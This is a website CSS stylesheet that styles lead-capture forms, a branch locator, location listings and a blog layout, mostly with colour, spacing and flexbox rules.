  .form-container .lead-head small { font-size: 1rem; }
  .form-container .lead-message { font-size: 1.2rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.8rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.7rem 0.5rem; font-size: 0.9rem; font-weight: 400; background-color: #fff; color: #000; border-radius: 0.25rem; border: 0px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; height: 3rem; }

form .form-select-label { margin-bottom: 0.8rem; }

form .form-select-wrapper { float: left; width: 100%; height: 3rem; display: block; position: relative; }

form .form-select-wrapper::before { content: ""; width: 3rem; height: 3rem; position: absolute; right: 0; top: 0; pointer-events: none; background-color: #EDEDED; border-radius: 0 0.25rem 0.25rem 0; }

form .form-select-wrapper::after { content: ""; position: absolute; right: 1.5rem; top: 1.5rem; -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); pointer-events: none; border-top: 0.6rem solid #000; border-left: 0.35rem solid transparent; border-right: 0.35rem solid transparent; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3rem; }

form .form-required-div { display: block; margin: 0 0 1rem 0; font-size: 0.8rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 0.9rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.5rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.25rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #FCB040; color: #000000; font-weight: normal; color: #000; font-size: 1rem; border: none; border-radius: 0.25rem; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #FF9800; color: #000000; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background: #FF9800; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.8rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-ADDRESS .fm-question { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 100%; flex-basis: 100%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.8rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.8rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.8rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.8rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.8rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 100%; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 100%; flex-basis: 100%; }

form .fm-qt-ZIP .fm-answer .zip-dash, form .fm-qt-SHIPPING_ZIP .fm-answer .zip-dash { display: none; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { display: none; }

form input[type="radio"] { height: 1.75rem; width: 1.75rem; margin-right: 0.25rem; vertical-align: middle; cursor: pointer; }

form input[type="radio"]:not(:first-child) { margin-left: 0.5rem; }

.alert-box h3, .alert-box .callout-hero .hero-message, .callout-hero .alert-box .hero-message { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.fm-addressline2, .form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qid-17, .fm-qt-CITY { margin-right: 0.8rem; }

.fm-qid-17, .fm-qid-19, .fm-qt-CITY, .fm-qt-STATE { float: left; width: 100%; max-width: calc(50% - 8px); }

.fm-qt-STATE select { height: 3rem; }

.visually-hidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; white-space: nowrap; position: absolute; width: 1px; }

.fm-fei-19 .form_cd_question { display: none; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0; }

form input.form_text_other.form_text { margin-bottom: 0; margin-top: 0.4rem; }

.fm-qid-32, .visibily-hidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; white-space: nowrap; position: absolute; width: 1px; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 20rem; text-align: center; color: #000; }

.myce-callout img { margin-bottom: 1rem; }

.myce-callout .heading, .myce-callout .location-gallery-slider h2, .location-gallery-slider .myce-callout h2 { padding: 0 0 0.75rem; font-size: 1.2rem; font-weight: bold; text-align: left; color: inherit; }

@media print, screen and (min-width: 40em) { .myce-callout .heading, .myce-callout .location-gallery-slider h2, .location-gallery-slider .myce-callout h2 { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .myce-callout .heading, .myce-callout .location-gallery-slider h2, .location-gallery-slider .myce-callout h2 { font-size: 1.4rem; } }

.myce-callout p { text-align: left; margin-bottom: 1rem; }

.myce-callout .button-container { background-color: #FCB040; border-radius: 0.25rem; padding: 0.85em 1em; color: #0a0a0a; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; }

.myce-callout a { text-decoration: none; }

.myce-callout a:hover .button-container, .myce-callout a:focus .button-container { background-color: #FF9800; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

section.branch-locator-banner.sub-banner { background: #717171 !important; padding: 1.5rem 0; color: #fff; text-align: center; }

section.branch-locator-banner.sub-banner .branch-locator-background { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; opacity: .4; background-blend-mode: multiply; }

section.branch-locator-banner.sub-banner > .row, section.branch-locator-banner.sub-banner .search-container { position: relative; z-index: 1; }

section.branch-locator-banner.sub-banner .search-container { text-align: left; }

section.branch-locator-banner.sub-banner .search-container form > * { float: left; }

section.branch-locator-banner.sub-banner .search-container form input { height: 3rem; border: 0; border-radius: 0.25rem; }

section.branch-locator-banner.sub-banner ~ .home-cotent-1 { border-bottom: 0.5rem solid #EDEDED; }

section.branch-locator-banner.sub-banner input.location-search-button { background: #FCB040; width: 100%; }

section.branch-locator-banner.sub-banner hgroup { margin-bottom: 1.5rem; }

section.branch-locator-banner.sub-banner .banner-heading { font-weight: 700; font-family: "Oswald", sans-serif; font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { section.branch-locator-banner.sub-banner .banner-heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { section.branch-locator-banner.sub-banner .banner-heading { font-size: 2rem; } }

section.branch-locator-banner.sub-banner .banner-message { font-size: 1.2rem; }

@media print, screen and (min-width: 40em) { section.branch-locator-banner.sub-banner .banner-message { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { section.branch-locator-banner.sub-banner .banner-message { font-size: 1.4rem; } }

section.branch-locator-banner.sub-banner form { text-align: left; }

@media screen and (max-width: 63.9375em) { section.branch-locator-banner.sub-banner .search-container [type], section.branch-locator-banner.sub-banner .search-container select { margin-bottom: 0.5rem; } }

@media print, screen and (min-width: 64em) { section.branch-locator-banner.sub-banner { padding: 7.5rem 0 5rem; }
  section.branch-locator-banner.sub-banner hgroup { margin-bottom: 2.5rem; }
  section.branch-locator-banner.sub-banner .state-search-form, section.branch-locator-banner.sub-banner .search-zip-form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  section.branch-locator-banner.sub-banner .state-search-form select, section.branch-locator-banner.sub-banner .state-search-form input:not([type="submit"]), section.branch-locator-banner.sub-banner .search-zip-form select, section.branch-locator-banner.sub-banner .search-zip-form input:not([type="submit"]) { margin-right: 0.5rem; }
  section.branch-locator-banner.sub-banner .state-search-form .search-heading, section.branch-locator-banner.sub-banner .search-zip-form .search-heading { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }
  section.branch-locator-banner.sub-banner .search-zip-form { width: 100%; }
  section.branch-locator-banner.sub-banner .search-zip-form .location-zip { -webkit-box-flex: 1; -ms-flex: 1 1 calc(100% - 131px); flex: 1 1 calc(100% - 131px); }
  section.branch-locator-banner.sub-banner input.location-search-button { -webkit-box-flex: 0; -ms-flex: 0 0 6.05rem; flex: 0 0 6.05rem; height: 3rem; padding: 0.85em 1em; border-radius: 0.25rem; display: block; border: 0; }
  section.branch-locator-banner.sub-banner input.location-search-button:hover, section.branch-locator-banner.sub-banner input.location-search-button:focus { background: #FF9800; }
  section.branch-locator-banner.sub-banner .state-search-form > * { -webkit-box-flex: 1; -ms-flex: 1 1 33.333%; flex: 1 1 33.333%; }
  section.branch-locator-banner.sub-banner .state-search-form > *.visually-hidden { -webkit-box-flex: 0; -ms-flex: 0 0 0px; flex: 0 0 0; } }

.current-location { padding: 1.5rem 0; }

@media print, screen and (min-width: 64em) { .current-location { padding: 3rem 0; } }

.locations-header-block { padding: 0 0 1.5rem; text-align: center; font-size: 1.5rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .locations-header-block { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .locations-header-block { font-size: 2rem; padding: 0 0 3rem; } }

.location-container { padding: 0 0 1.5rem; }

.location-container:last-child { padding: 0; }

.location-container .ribbon { min-height: 2.5rem; padding: 0; font-size: 1.1rem; font-weight: 700; padding: 0.5rem 0; max-width: 25rem; }

.location-container .ribbon a { text-decoration: none; color: #96161A; }

.location-container .ribbon a:hover, .location-container .ribbon a:focus { text-decoration: underline; }

.location-container .ribbon::before { background: url("/images/small-ribbon.svg") no-repeat; background-size: auto 100%; background-position: center right; max-width: 30rem; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 1.5rem; }

.location-container .phone { margin-top: 1rem; }

.location-container .phone a { position: relative; font-weight: 700; text-decoration: none; color: #000; font-size: 1.2rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; display: inline-block; }

.location-container .phone a:hover, .location-container .phone a:focus { color: #96161A; }

.location-container .phone a:hover svg g > *, .location-container .phone a:focus svg g > * { fill: #96161A; }

.location-container .phone a svg { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.location-container .phone a svg g > * { -webkit-transition: .3s ease-out; transition: .3s ease-out; }

@media screen and (max-width: 39.9375em) { .location-container .location-contact-information { margin-bottom: 1.5rem; } }

@media print, screen and (min-width: 64em) { .location-container { padding: 0 0 3rem; }
  .location-container:last-child { padding: 0; }
  .location-container .ribbon { font-size: 1.2rem; }
  .location-container .phone a { font-size: 1.4rem; } }

.service-map img { width: 100%; }

.branch-thumbnail { display: inline-block; overflow: hidden; position: relative; max-width: 19rem; width: 100%; height: 0; padding-bottom: 100%; }

.branch-thumbnail img { min-width: 100%; min-height: 100%; max-width: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

.services-title { margin-bottom: 1rem; }

.services-button { margin-bottom: 0.5rem; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4, .sml .banner-callout { color: #fff; font-size: 1.2rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; color: #FCB040; font-family: "Oswald", sans-serif; font-size: 1.8rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; color: #FCB040; font-size: 0.9rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.5rem 1rem 0.5rem; font-size: 0.8rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; font-size: 3rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; font-size: 1.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.5rem 1rem 0.5rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 6.5rem 0 1rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1rem 0 6.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.5rem 1rem 0.5rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.eblog-home.content { padding-bottom: 0; font-weight: 300; }

.eblog-home.content .eblog-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-top-nav-menu a { text-decoration: none; }

.eblog-home.content .eblog-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; }

.eblog-home.content .eblog-top-nav-button i { font-size: 0.8em; }

.eblog-home.content .eblog-top-nav-button.see-all-news { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #FCB040; font-size: 0.9rem; font-weight: 300; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous::after { content: none; }

.eblog-home.content .eblog-top-nav-button.button-previous::before { content: "<"; margin-right: 0.4rem; font-weight: 700; font-size: 1.1em; vertical-align: middle; }

.eblog-home.content .eblog-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.eblog-home.content .eblog-top-nav-button.button-next { text-align: center; }

.eblog-home.content .eblog-search { position: relative; }

.eblog-home.content .eblog-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #fff; border-radius: 0.25rem; border: thin solid #aaa; -webkit-box-shadow: none; box-shadow: none; color: .eblog-home.content .eblog-search input #Search; color-position: relative; }

.eblog-home.content .eblog-search input.form-submit-button { position: absolute; top: 0; background: #EDEDED; border-radius: 0 0.25rem 0.25rem 0; right: 0; padding: 0.9rem; }

.eblog-home.content .eblog-search ::-webkit-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-moz-placeholder { /* Firefox 18- */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search ::-moz-placeholder { /* Firefox 19+ */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-ms-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search select.form_select[data-selected=""] { color: #666666; opacity: 1; }

@media print, screen and (min-width: 64em) { .eblog-home.content .eblog-search { margin-bottom: 2rem; }
  .eblog-home.content .eblog-search input { margin: 1rem 0 0; text-align: left; } }

.eblog-home.content .eblog-articles a { text-decoration: none; color: #96161A; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.eblog-home.content .eblog-articles a .eblog-add-article-image { -webkit-transition: -webkit-box-shadow .25s ease-out; transition: -webkit-box-shadow .25s ease-out; transition: box-shadow .25s ease-out; transition: box-shadow .25s ease-out, -webkit-box-shadow .25s ease-out; }

.eblog-home.content .eblog-articles a:hover, .eblog-home.content .eblog-articles a:focus { color: #530c0e; }

.eblog-home.content .eblog-articles a:hover .eblog-add-article-image, .eblog-home.content .eblog-articles a:focus .eblog-add-article-image { -webkit-box-shadow: 0 0 0.1rem 0.1rem #FCB040; box-shadow: 0 0 0.1rem 0.1rem #FCB040; }

.eblog-home.content .eblog-main-article-wrap { display: block; position: relative; margin: 1rem 0; }

.eblog-home.content .eblog-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .eblog-main-article-preview { padding: 0.5rem; }

.eblog-home.content .eblog-main-article-heading { color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; margin-bottom: 0.75rem; line-height: 1; }

.eblog-home.content .eblog-main-article-snippet { margin: 0.25rem 0; color: #000000; font-size: 1rem; line-height: 1.3; }

.eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }

.eblog-home.content .eblog-add-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-add-article-heading { margin: 0.75rem 0 0.5rem; color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; line-height: 1.66667; }

.eblog-home.content .eblog-add-article-snippet { color: inherit; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content .eblog-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.eblog-home.content .eblog-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.eblog-home.content .eblog-article-nav hr::after { content: ""; width: 0; height: 0; }

.eblog-home.content .eblog-article-nav a { padding: 0.15rem 0.4rem; color: #FCB040; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.eblog-home.content .eblog-article-nav a:hover, .eblog-home.content .eblog-article-nav a.eblog-article-nav-active { color: #e7e7e7; background-color: #FCB040; }

.eblog-home.content .blog-post-wrap { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.eblog-home.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.eblog-home.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .blog-post-main-text { margin: 1rem 0; color: #FCB040; font-size: 1rem; line-height: 1.6; }

.eblog-home.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.eblog-home.content .blog-post-comments-section em { color: #949494; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.eblog-home.content .content-sub-text { padding: 0.75rem; }

.eblog-home.content .content-sub-text a { color: #FCB040; text-decoration: none; }

.eblog-home.content .eblog-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #FCB040 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.eblog-home.content .eblog-fa-wrap { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #FCB040; }

.eblog-home.content .eblog-fa-image-wrap { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-fa-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content ul.eblog-categories { margin: 0 0 0 0; padding: 0; list-style: none; }

.eblog-home.content ul.eblog-categories li { padding: 0.2rem 0; font-size: 0.8rem; }

.eblog-home.content ul.eblog-categories li:last-of-type { border-bottom: none; }

.eblog-home.content ul.eblog-categories li a { color: #000; font-weight: 300; text-decoration: none; margin-bottom: 0.5rem; }

.eblog-home.content ul.eblog-categories li a:hover, .eblog-home.content ul.eblog-categories li a:focus { background: #FF9800; }

.eblog-home.content ul.eblog-categories li a.secondary { background: #96161A; color: #fff; }

.eblog-home.content ul.eblog-categories li a.secondary:hover, .eblog-home.content ul.eblog-categories li a.secondary:focus { background: #6a0f12; }

